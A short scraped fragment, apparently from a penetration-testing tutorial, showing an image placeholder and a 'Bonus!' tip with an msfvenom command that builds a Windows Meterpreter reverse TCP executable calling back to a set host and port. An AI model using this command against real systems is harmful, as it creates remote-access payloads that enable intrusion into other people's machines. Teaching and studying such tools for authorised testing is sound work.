 Bonus! msfvenom To create payloads “msfvenom -p windows/meterpreter/reverse_tcp LHOST=192. 168. 0. 117 LPORT=1234 --format=exe
